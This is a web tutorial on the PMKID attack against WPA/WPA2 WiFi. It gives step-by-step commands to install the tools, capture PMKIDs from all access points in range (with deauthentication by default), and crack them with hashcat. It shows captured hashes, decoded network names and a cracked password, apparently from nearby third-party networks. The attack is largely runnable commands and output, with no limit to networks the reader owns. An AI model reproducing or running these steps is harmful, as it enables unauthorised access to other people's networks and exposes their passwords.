Attack on WiFi without clients ( PMKID attack )
There are a large number of various attacks on WiFi . The most universal attack (working against virtually all access points) is an attack on WPA/WPA2 technology, since it is used in the vast majority of wireless access points. WPA/WPA2, when clients connect to an access point, use the EAPOL security protocol, during which there is a gradual exchange of data between the access point and the client that wants to connect. The essence of the attack lies in the fact that it is necessary to intercept the entire (or at least a part) of the transmitted data and use the search method to find a suitable password. Simply put, you first need to grab a handshake (at the EAPOL stage), and then use brute-force to find the correct password.
At each of these two stages, difficulties may arise: problems with the seizure of a handshake can be caused by many reasons, the most fatal of them being the lack of clients. That is if there are no connecting clients, then the EAPOL protocol is not used, which means there is nothing to intercept.
Participants in the hashcat project discovered an attack vector which does not require the classic interception of a “handshake” between the client and the access point. This vulnerability has been identified through a study of the potential security problems of the new WPA3 protocol.
The main difference from the existing attacks is that in this attack a full 4-way handshake EAPOL is not required. A new attack is performed in the RSN IE (Robust Security Network Information Element), and for its successful replay a single EAPOL frame is enough. (Source: kalituts)
Currently, it is not known for how many routers this method will work – most likely, for all existing 802.11i / p / q / r networks with roaming features enabled, which is the majority of modern routers.
The main features of the pmkid attack:
- No need to wait for clients – AP is attacked directly;
- no need to wait for a full 4-way handshake between the client and the AP;
- lack of retransmission of EAPOL frames;
- eliminates the possibility of capturing incorrect passwords from the client;
- loss of EAPOL frames in case of distance / loss of communication with the client;
- high speed due to the lack of need to fix nonce and replaycounter values;
- there is no need for a specialized output data format (pcap, hccapx, etc.) – the captured data is stored as hex strings.
more can be found at The hashcat.net forum (topic https://hashcat.net/forum/thread-7717.html )
WiFi technology uses a large number of implementations and all sorts of related technologies and solutions. Therefore, the method described here may not work in all cases – it depends on the device manufacturer and its implementation features. May also depend on the chip of your WiFi adapter.
Next, some theoretical information from the forum, and then an example of a real successful attack on this technology.
This attack was discovered by chance while searching for new ways to attack the future security standard WPA3. This WPA3 will be much harder to attack because of the modern key-setting protocol called “Simultaneous Authentication of Equals” (SAE).
It is not reported whether a new attack on WPA3 was found, but a new attack was opened for WPA / WPA2 PSK, and the necessary tools have already been prepared. The main difference from the existing attacks is that the new method does not require a full capture of the 4-stage EAPOL handshake. A new attack is performed on the RSN IE (Robust Security Network Information Element) single-frame EAPOL.
So far not enough information has been gathered to say exactly for which manufacturers or for which routers this technique will work, but the authors believe that it will work with respect to any 802.11i / p / q / r networks with roaming features enabled (most modern routers ).
In this list:
- 802.11i – improved security (2004).
- 802.11p – WAVE – Wireless Access for the Vehicle Environment.
- 802.11r – fast roaming
And there is also 802.11q in the list – this standard is not used, the designation is reserved, the authors added it to this list for joke – to look at those who reprint materials without checking anything at all.
The main advantages of this attack are as follows:
- Regular users are no longer needed because the attacker interacts directly with the AP (also called “attack without clients”)
- No more waiting for a 4-step handshake between a regular user and an AP
- No more defective handshakes that can be made up of EAPOL frames of different handshakes (which makes it impossible to pick up a password, although the attacker may not be aware of this)
- No more incorrect passwords sent by regular users (if someone tries to connect to the AP but does it with the wrong password, this (incomplete) handshake can also be intercepted and used for hacking. You can even pick up the password that the client tried to use, but since this password is wrong, there’s no sense)
- No more lost EAPOL frames when a regular user or AP is too far from the attacker (in this case, you can get a handshake not suitable for hacking, or suitable for hacking, but depending on which frames are lost, we can not be sure that connection was successful)
- No more need to correct nonce and replaycounter values (leads to a slight increase in speed)
- Special formats (pcap, hccapx, etc.) are no longer needed – the final result will be presented as a regular string in hexadecimal encoding
Attack Details
RSN IE is an optional field that can be found in 802.11 control frames. One of the RSN features is PMKID.

RSN PMKID example in the first message of the handshake:

One more example:
And further:

PMKID is calculated using HMAC-SHA1 where PMK (WiFi password) is used as a key, another part of the data is the union of the fixed string “PMK Name”, the MAC address of the access point and the MAC address of the station.
The calculation formula is as follows:
PMKID = HMAC-SHA1-128 (PMK, “PMK Name” | MAC_AP | MAC_STA)
Since the PMK (WiFi password) is the same here as in the usual four-way EAPOL handshake, this is the ideal vector to attack.
And note that we receive all the data we need in the EAPOL FIRST frame, which the Access Points Tools to attack wifi without clients in Kali Linux
Three tools are needed for this attack:
- hcxdumptool v4.2.0 or newer – to capture wireless frames
- hcxtools v4.2.0 or newer – to extract the necessary data for brute-force
- hashcat v4.2.0 or newer for password brute-force
- hcxdumptool and hcxtools are very easy to install on Kali Linux:
hcxdumptool and hcxtools are very easy to install on Kali Linux:
# install hcxdumptool git clone https://github.com/ZerBea/hcxdumptool cd hcxdumptool/ make sudo make install cd .. # up # install hcxtools sudo apt install libcurl4-openssl-dev libssl-dev zlib1g-dev libpcap-dev git clone https://github.com/ZerBea/hcxtools cd hcxtools / make sudo make install cd ..
Kali hashcat is installed by default,
Example of a “no client” attack on WiFi
Let’s start with the following command:
sudo hcxdumptool -I

With this command we get a list of wlan interfaces:
- 000b818008a3 wlan0 (rtl8192cu)
And also two warnings:
- warning: NetworkManager is running with pid 521
- warning: wpa_supplicant is running with pid 965
They mean that NetworkManager and wpa_supplicant are currently running with process IDs 521 andd 965, respectively. To avoid problems, you need to complete these programs. This can be done with the kill command , after which specify the pid of the processes (change the data to your own):
sudo kill 521 965
In theory, you do not need to transfer the WiFi card to monitor mode – hcxdumptool should do it for us, but if you get this messages:
interface is not up
failed to init socket
then switch the wireless interface to monitor mode manually with commands like:
sudo ip link set down </ font> sudo iw dev set monitor control </ font> sudo ip link set up
For example, I want to use the wlan0 interface , then my commands look like this:
sudo ip link set wlan0 down sudo iw dev wlan0 set monitor control sudo ip link set wlan0 up
Run hcxdumptool to request PMKID from AP and save received frames in pcapng format:
sudo hcxdumptool -o test.pcapng -i wlan0 --enable_status 15
In the previous command:
-o test.pcapng – save captured frames to pcapng format test.pcapng file
-i wlan0 – use the wlan0 WiFi interface
–enable_status 15 — enable real-time display EAPOL, PROBEREQUEST / PROBERESPONSE, AUTHENTICATON, ASSOCIATION — Verbality can be reduced,
The above command is trying to collect data from all access points that are within reach, and is used as a “no client attack”, and the classic attack with deauthentication. If you want to build PMKID without parallel execution of the deauthentication attack, then use the option –disable_deauthentications .
As already mentioned, all Access Points are attacked by default, if you want to attack only some or only one, then use the option –filterlist = , where as specify the list of MAC addresses (one per line) . By default, these targets will NOT be attacked. If you want to attack ONLY the target from the list, use the option –filtermode = 2 .
If you want to attack a specific access point and you know the channel number on which it works, then in addition to the –filterlist options (in which specify one address) and the options –filtermode = 2 , you can specify the -c option , after which write the channel number AP
If the AP receives our association request packet and supports sending PMKID, then we will see the message [FOUND PMKID] . That is, if the inscriptions [FOUND PMKID] appear, then we have successfully received the PMKID for the access point.

Additionally, from time to time, summarizing data will appear below, including those containing the string powned , for example, powned = 6 :

This means that data is captured for six (in my case) access points. This is not necessarily PMKID — regular handshakes are also taken into account (unless the deauthentication attack was previously disabled).
Depending on the noise of the wifi channel, it may take some time to get PMKID. The authors recommend running hcxdumptool for up to 10 minutes. Data collection can work any time, usually 10 minutes is more than enough. To stop capturing, just press Ctrl + c .
Now, run hcxpcaptool to convert captured data from pcapng format to hash format that hashcat accepts:
hcxpcaptool -z test.16800 test.pcapng
Here:
- test.pcapng – the name of the file from which data is extracted
- the -z option means to save PMKID, followed by the name of the file where the save will be made.
Data with details:
start reading from test.pcapng
summary:
--------
file name....................: test.pcapng
file type....................: pcapng 1.0
file hardware information....: x86_64
file os information..........: Linux 4.18.10-arch1-1-ARCH
file application information.: hcxdumptool 4.2.1
network type.................: DLT_IEEE802_11_RADIO (127)
endianess....................: little endian
read errors..................: flawless
packets inside...............: 2974
skipped packets..............: 0
packets with FCS.............: 0
beacons (with ESSID inside)..: 51
probe requests...............: 18
probe responses..............: 24
association requests.........: 74
association responses........: 161
reassociation requests.......: 3
reassociation responses......: 43
authentications (OPEN SYSTEM): 2262
authentications (BROADCOM)...: 2244
authentications (APPLE)......: 17
EAPOL packets................: 336
EAPOL PMKIDs.................: 9
9 PMKID(s) written to test.16800
Total saved 9 PMKID to the file test.16800.
The file with hashes is the most common text file, you can open it with any text editor and see:
gedit test.16800
Content of my file:
f2d89d22949759168edf5fd0324764a7*cc4eece1ad58*008092b75244*4e50414145 b3304420b5100873aa23ee3fc2ab3244*d8fb5e49f484*9c04ebaaa33d*50555245204655524e4954555245 a695c4e6a51c1590ea06a458a1860a24*403dec1a88a8*a8880854af50*52756e6763686169 8a8e906b2fb33e0c66833e5efeb4dc8e*403dec187630*7429afe41473*747275655f686f6d6532475f343432 bba899c7bd8719487377dd38a83a2648*403decc272b8*bc926b7c4e2c*5061616e676f6f6e5f3247 5a2da74a1dbe085331dcd9af61a87f50*c88d833bea34*18e29fec7be3*57494e5645524e e33c525441bf7588c53966addb685a4c*98ded0be2346*fcc2333f478f*546f6e323534386661323535306b616932353133 67661236088d31c937a4646ede4aa7bb*403decbeb114*fcc2333f478f*747275655f686f6d6532475f313036 1bdb53c369ca8c470d9cc990440f056f*2c088c5a4862*60a4d0044de7*426f6f63687532
It seems that nothing is clear? In fact, everything is quite simple. The most interesting part of the hash for us is the line that comes after the last asterisk. It contains the name of the Access Point in hexadecimal. To translate this name into a normal form, use a command like this:
echo HEX_строка | xxd -r -p
For example, I want to know the name, which is encoded as 50555245204655524e4954555245, then:
echo 50555245204655524e4954555245 | xxd -r -p
Result:
PURE FURNITURE
To show the names of all access points for which data is captured, use the command:
awk -F "*" '{ system("echo " $4 " | xxd -r -p; echo" ) }' test.16800
If necessary, replace the file name test.16800 with another.
If you’re wondering what other data is there, then there are only four fields (all in hexadecimal encoding):
- PMKID
- MAC AP
- MAC Stations
- Essid
This is not required, but with hcxpcaptool you can also try options such as -E -I and -U :
- -E : display a list of words (automatic hexadecimal encoding is enabled) for use as a dictionary with a cracker
- -I : output an unsorted list of identities
- -U : output an unsorted list of user names
These files can be used for dictionary attacks with hashcat. Usually they give a good result.
command along with these options:
hcxpcaptool -E essidlist -I identitylist -U usernamelist -z test.16800 test.pcapng
These options are searched for any text strings in clear text. As I said at the beginning, manufacturers’ WiFi implementations are different, in some sensitive data can be transmitted in the clear.
There may be new essidlist files (mostly consisting of Access Point names, but there may be other very interesting lines), identitylist and usernamelist. Some files may not appear if nothing is found.
Now go to brute-force.
You can search for passwords by mask or by dictionary. You can attack as all the hashes in the file, and individual.
For example, if I want to attack all hashes with a dictionary attack, then my command is as follows:
hashcat -m 16800 -a 0 -w 3 -o "temp_cracked.txt" test.16800 bin/WiFi-autopwner/dict/rockyou_cleaned.txt
In it:
- -m 16800 – type of hash to attack (no need to change)
- -a 0 means dictionary attack.
- -w 3 means using an intense load profile
- -o “temp_cracked.txt” means save cracked passwords to temp_cracked.txt file
- test.16800 is a file with hashes
- bin/WiFi-autopwner/dict/rockyou_cleaned.txt – path to the dictionary used in hacking
If you want to crack only individual hashes, then in the previous command, instead of the path to the file with the hashes, specify the hash itself, putting it in quotes. For example, I want to crack the hash b3304420b5100873aa23ee3fc2ab3244 * d8fb5e49f484 * 9c04ebaaa33d * 50555245204655524e4954555245 , then my command:
hashcat -m 16800 -a 0 -w 3 -o "temp_cracked.txt" 'b3304420b5100873aa23ee3fc2ab3244*d8fb5e49f484*9c04ebaaa33d*50555245204655524e4954555245' bin/WiFi-autopwner/dict/rockyou_cleaned.txt
To attack by mask, use the following command:
hashcat -m 16800 -a 3 -w 3 -o “temp2_cracked.txt” test.16800 ?d?d?d?d?d?d?d?d
In it:
- -m 16800 – type of hash to attack (no need to change)
- -a 3 means mask attack
- -w 3 means using an intense load profile
- -o “temp2_cracked.txt” means save cracked passwords to temp2_cracked.txt
- test.16800 is a file with hashes
- ? d? d? d? d? d? d? d? d – the mask to attack, means a password of eight characters, consisting entirely of numbers
If you want to crack only individual hashes, then in the previous command, instead of the path to the file with the hashes, specify the hash itself, putting it in quotes. For example, I want to crack the hash b3304420b5100873aa23ee3fc2ab3244 * d8fb5e49f484 * 9c04ebaaa33d * 50555245204655524e4954555245 , then my command:
hashcat -m 16800 -a 3 -w 3 -o "temp2_cracked.txt" 'b3304420b5100873aa23ee3fc2ab3244*d8fb5e49f484*9c04ebaaa33d*50555245204655524e4954555245' ?d?d?d?d?d?d?d?d
If a password is chosen, it will be displayed on the screen, and also saved in the file temp_cracked.txt or temp2_cracked.txt.
In this case, the entries will look something like this:
fa9a5dd2fb9029bfc9f4d1bd4e384bfb*403decc272b8*7081eb739a56*5061616e676f6f6e5f3247:00001777
That is, this is the original hash, after which a clear-ended password is added after the colon. In this case, the password is 00001777, in order to decode the name of the access point we use the already familiar construction:
echo 5061616e676f6f6e5f3247 | xxd -r -p Paangoon_2G
Attack results:

The first dictionary attack failed. But the second attack on the mask cracked 2 of 9 passwords.
Conclusion
The considered attack is a great addition to the existing ones. Using it, there is a real chance to get a password from completely “hopeless” Access Points (without clients and with WPS turned off).
Happy learning!
 !
!